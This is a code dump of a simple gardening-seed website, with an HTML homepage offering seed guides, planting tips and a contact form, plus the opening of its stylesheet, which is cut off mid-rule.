



==== public/index.html @ 40f020aa "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=ace8a827"></script>
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/69f21430d7c0c41c379fb3f0/1jncptnqt';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <title>Seed Garden Guide | Gardening Seeds, Planting Tips & Growing Guides</title>
  <meta name="description" content="Discover gardening seed guides, vegetable seeds, flower seeds, herb seeds, seed starting tips, planting calendars, and beginner-friendly growing advice." />
  <meta name="keywords" content="gardening seeds, vegetable seeds, flower seeds, herb seeds, seed starting, planting tips, garden seeds, organic seeds, home gardening" />
  <meta name="author" content="Seed Garden Guide" />
  <meta name="robots" content="index, follow" />

  <link rel="canonical" href="https://www.yourdomain.com/" />
  <link rel="stylesheet" href="styles.css" />

  <meta property="og:title" content="Seed Garden Guide | Gardening Seeds & Growing Tips" />
  <meta property="og:description" content="Learn how to choose, plant, and grow vegetable seeds, flower seeds, herb seeds, and beginner-friendly garden plants." />
  <meta property="og:image" content="https://images.unsplash.com/photo-1523348837708-15d4a09cfac2?auto=format&fit=crop&w=1200&q=80" />
  <meta property="og:url" content="https://www.yourdomain.com/" />
  <meta property="og:type" content="website" />

  <!-- Google AdSense placeholder. Add your real AdSense code after approval. -->
  <!--
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX"
    crossorigin="anonymous"></script>
  -->

  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "Seed Garden Guide",
    "url": "https://www.yourdomain.com/",
    "description": "Gardening seed guides, seed starting tips, vegetable seeds, flower seeds, herb seeds, and beginner-friendly growing advice.",
    "publisher": {
      "@type": "Organization",
      "name": "Seed Garden Guide"
    }
  }
  </script>
</head>

<body>
  <header class="site-header">
    <nav class="navbar container">
      <a href="index.html" class="logo">Seed<span>Garden</span>Guide</a>

      <button class="menu-toggle" id="menuToggle" aria-label="Open navigation menu">
        ☰
      </button>

      <ul class="nav-links" id="navLinks">
        <li><a href="#seed-types">Seed Types</a></li>
        <li><a href="#featured">Featured Seeds</a></li>
        <li><a href="#guide">Seed Starting</a></li>
        <li><a href="#tips">Growing Tips</a></li>
        <li><a href="#about">About</a></li>
        <li><a href="privacy-policy.html">Privacy Policy</a></li>
        <li><a href="disclaimer.html">Disclaimer</a></li>
      </ul>
    </nav>
  </header>

  <main>
    <section class="hero">
      <div class="hero-overlay">
        <div class="container hero-content">
          <p class="eyebrow">Seeds • Soil • Sunlight • Growth</p>
          <h1>Gardening Seeds and Planting Tips for Beginners</h1>
          <p>
            Learn how to choose quality seeds, start seedlings, grow vegetables,
            plant flowers, care for herbs, and build a productive home garden.
          </p>
          <a href="#featured" class="btn">Explore Seed Guides</a>
        </div>
      </div>
    </section>

    <section class="container intro-section">
      <h2>Start Your Garden from Seeds with Confidence</h2>
      <p>
        Seed Garden Guide helps beginners and home gardeners understand seed selection,
        germination, planting depth, watering, sunlight, soil preparation, and seasonal growing.
        Whether you want vegetables, herbs, flowers, or container plants, our guides make seed
        starting simple and practical.
      </p>
    </section>

    <section class="container" id="seed-types">
      <div class="section-heading">
        <p class="eyebrow">Seed Categories</p>
        <h2>Popular Gardening Seed Types</h2>
      </div>

      <div class="category-grid">
        <article class="category-card">
          <img src="https://images.unsplash.com/photo-1591857177580-dc82b9ac4e1e?auto=format&fit=crop&w=900&q=80" alt="Fresh vegetables growing in a home garden" loading="lazy" />
          <div>
            <h3>Vegetable Seeds</h3>
            <p>Grow tomatoes, peppers, lettuce, carrots, cucumbers, beans, spinach, and seasonal vegetables.</p>
          </div>
        </article>

        <article class="category-card">
          <img src="https://images.unsplash.com/photo-1490750967868-88aa4486c946?auto=format&fit=crop&w=900&q=80" alt="Colorful flowers blooming in a garden" loading="lazy" />
          <div>
            <h3>Flower Seeds</h3>
            <p>Plant marigolds, zinnias, sunflowers, cosmos, petunias, and pollinator-friendly flowers.</p>
          </div>
        </article>

        <article class="category-card">
          <img src="https://images.unsplash.com/photo-1592841200221-a6898f307baa?auto=format&fit=crop&w=900&q=80" alt="Green herb plants growing in pots" loading="lazy" />
          <div>
            <h3>Herb Seeds</h3>
            <p>Start basil, parsley, cilantro, mint, dill, oregano, thyme, and kitchen-friendly herbs.</p>
          </div>
        </article>
      </div>
    </section>

    <section class="seeds-section" id="featured">
      <div class="container">
        <div class="section-heading">
          <p class="eyebrow">Featured Seeds</p>
          <h2>Easy Seeds to Grow at Home</h2>
        </div>

        <div class="seed-grid">
          <article class="seed-card">
            <img src="https://images.unsplash.com/photo-1592924357228-91a4daadcfea?auto=format&fit=crop&w=900&q=80" alt="Red tomatoes growing on a tomato plant" loading="lazy" />
            <div class="seed-content">
              <span class="tag">Vegetable</span>
              <h3>Tomato Seeds</h3>
              <p>Tomatoes are popular for home gardens and grow best with warmth, sunlight, support, and steady watering.</p>
              <ul>
                <li><strong>Germination:</strong> 5–10 days</li>
                <li><strong>Light:</strong> Full sun</li>
                <li><strong>Best for:</strong> Raised beds and containers</li>
              </ul>
            </div>
          </article>

          <article class="seed-card">
            <img src="https://images.unsplash.com/photo-1560717789-0ac7c58ac90a?auto=format&fit=crop&w=900&q=80" alt="Sunflowers blooming in a bright garden" loading="lazy" />
            <div class="seed-content">
              <span class="tag">Flower</span>
              <h3>Sunflower Seeds</h3>
              <p>Sunflowers are beginner-friendly flowers that bring height, color, and pollinators to the garden.</p>
              <ul>
                <li><strong>Germination:</strong> 7–10 days</li>
                <li><strong>Light:</strong> Full sun</li>
                <li><strong>Best for:</strong> Borders and sunny beds</li>
              </ul>
            </div>
          </article>

          <article class="seed-card">
            <img src="https://images.unsplash.com/photo-1618164435735-413d3b066c9a?auto=format&fit=crop&w=900&q=80" alt="Fresh basil leaves growing in garden" loading="lazy" />
            <div class="seed-content">
              <span class="tag">Herb</span>
              <h3>Basil Seeds</h3>
              <p>Basil is a useful kitchen herb that grows well in pots, sunny windows, and warm garden spaces.</p>
              <ul>
                <li><strong>Germination:</strong> 5–10 days</li>
                <li><strong>Light:</strong> Full sun</li>
                <li><strong>Best for:</strong> Kitchen gardens</li>
              </ul>
            </div>
          </article>

          <article class="seed-card">
            <img src="https://images.unsplash.com/photo-1589923188900-85dae523342b?auto=format&fit=crop&w=900&q=80" alt="Fresh lettuce growing in garden soil" loading="lazy" />
            <div class="seed-content">
              <span class="tag">Leafy Green</span>
              <h3>Lettuce Seeds</h3>
              <p>Lettuce grows quickly and is great for beginners, containers, raised beds, and cool-season gardens.</p>
              <ul>
                <li><strong>Germination:</strong> 2–8 days</li>
                <li><strong>Light:</strong> Sun to partial shade</li>
                <li><strong>Best for:</strong> Quick harvests</li>
              </ul>
            </div>
          </article>
        </div>

        <div class="ad-placeholder">
          <p>Advertisement Space</p>
          <!-- Example AdSense ad unit after approval:
          <ins class="adsbygoogle"
               style="display:block"
               data-ad-client="ca-pub-XXXXXXXXXXXXXXXX"
               data-ad-slot="1234567890"
               data-ad-format="auto"
               data-full-width-responsive="true"></ins>
          <script>
               (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          -->
        </div>
      </div>
    </section>

    <section class="container seed-guide" id="guide">
      <div class="section-heading">
        <p class="eyebrow">Seed Starting Guide</p>
        <h2>How to Start Seeds Successfully</h2>
      </div>

      <div class="detail-box">
        <div>
          <img src="https://images.unsplash.com/photo-1523348837708-15d4a09cfac2?auto=format&fit=crop&w=900&q=80" alt="Seedlings growing in small starter pots" loading="lazy" />
        </div>

        <div class="detail-content">
          <h3>Basic Seed Starting Steps</h3>
          <ol>
            <li>Choose fresh seeds from a reliable source.</li>
            <li>Use clean seed trays, small pots, or containers with drainage holes.</li>
            <li>Fill containers with light seed-starting mix.</li>
            <li>Plant seeds at the depth recommended on the seed packet.</li>
            <li>Keep soil lightly moist but not soggy.</li>
            <li>Place seedlings in a warm, bright area after germination.</li>
            <li>Transplant outdoors after hardening off seedlings gradually.</li>
          </ol>

          <h3>Useful Supplies</h3>
          <ul>
            <li>Seed packets</li>
            <li>Seed-starting mix</li>
            <li>Seed trays or small pots</li>
            <li>Plant labels</li>
            <li>Watering spray bottle</li>
            <li>Grow light or sunny window</li>
          </ul>
        </div>
      </div>
    </section>

    <section class="container tips-section" id="tips">
      <div class="section-heading">
        <p class="eyebrow">Growing Advice</p>
        <h2>Helpful Gardening Seed Tips</h2>
      </div>

      <div class="tips-grid">
        <article>
          <h3>Check Planting Season</h3>
          <p>
            Some seeds grow best in cool weather, while others need warmth. Always check your
            local frost dates and seed packet instructions before planting.
          </p>
        </article>

        <article>
          <h3>Do Not Plant Too Deep</h3>
          <p>
            Many seeds fail because they are planted too deep. Small seeds usually need shallow
            planting, while larger seeds can be planted deeper.
          </p>
        </article>

        <article>
          <h3>Keep Soil Evenly Moist</h3>
          <p>
            Seeds need moisture to germinate, but wet soil can cause rot. Use gentle watering
            and avoid letting seed trays fully dry out.
          </p>
        </article>
      </div>
    </section>

    <section class="container about-section" id="about">
      <h2>About Seed Garden Guide</h2>
      <p>
        Seed Garden Guide is a gardening information website created for beginners, home gardeners,
        seed starters, and plant lovers. We share seed guides, planting tips, growing advice,
        seasonal garden information, and practical plant care content.
      </p>
      <p>
        Our goal is to provide useful, original, family-friendly gardening content that helps
        readers grow healthy plants from seed.
      </p>
    </section>

    <section class="contact-section">
      <div class="container contact-box">
        <div>
          <p class="eyebrow">Contact Us</p>
          <h2>Have a Seed or Gardening Question?</h2>
          <p>
            Send your seed starting questions, plant topic suggestions, advertising inquiries,
            or website feedback.
          </p>
        </div>

        <form class="contact-form">
          <label for="name">Name</label>
          <input type="text" id="name" name="name" placeholder="Your name" required />

          <label for="email">Email</label>
          <input type="email" id="email" name="email" placeholder="you@example.com" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" placeholder="Write your message" rows="5" required></textarea>

          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-grid">
      <div>
        <h2>Seed Garden Guide</h2>
        <p>Gardening seed guides, seed starting tips, plant care advice, and growing inspiration.</p>
      </div>

      <div>
        <h3>Useful Links</h3>
        <ul>
          <li><a href="index.html">Home</a></li>
          <li><a href="#seed-types">Seed Types</a></li>
          <li><a href="#featured">Featured Seeds</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </div>

      <div>
        <h3>Contact</h3>
        <p>Email: contact@yourdomain.com</p>
        <p>Website: www.yourdomain.com</p>
      </div>
    </div>

    <div class="footer-bottom">
      <p>&copy; 2026 Seed Garden Guide. All rights reserved.</p>
    </div>
  </footer>

  <button id="cookieNotice" class="cookie-notice">
    This site uses cookies to improve your experience. Click to accept.
  </button>

  <script src="script.js"></script>
</body>
</html>
---- public/styles.css ----
:root {
  --primary: #2e7d32;
  --primary-dark: #1b5e20;
  --secondary: #eef8ee;
  --accent: #b8e986;
  --text: #222222;
  --muted: #666666;
  --white: #ffffff;
  --light: #f8fff7;
  --border: #d9ead8;
  --shadow: 0 12px 30px rgba(0, 0, 0, 0.08);
  --radius: 18px;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: Arial, Helvetica, sans-serif;
  color: var(--text);
  background: var(--white);
  line-height: 1.7;
}

img {
  max-width: 100%;
  display: block;
}

a {
  color: inherit;
  text-decoration: none;
}

.container {
  width: min(1120px, 92%);
  margin: 0 auto;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 1000;
  background: var(--white);
  box-shadow: 0 2px 12px rgba(0, 0, 0, 0.06);
}

.navbar {
  min-height: 76px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.logo {
  font-size: 1.35rem;
  font-weight: 800;
  color: var(--primary-dark);
}

.logo span {
  color: var(--primary);
}

.nav-links {
  list-style: none;
  display: flex;
  align-items: center;
  gap: 1.1rem;
}

.nav-links a {
  font-weight: 700;
  font-size: 0.95rem;
}

.nav-links a:hover {
  color: var(--primary);
}

.menu-toggle {
  display: none;
  border: 0;
  background: var(--primary);
  color: var(--white);
  padding: 0.5rem 0.75rem;
  border-radius: 8px;
  font-size: 1.3rem;
  cursor: pointer;
}

.hero {
  min-height: 680px;
  background:
    linear-gradient(rgba(10, 45, 18, 0.35), rgba(10, 45, 18, 0.62)),
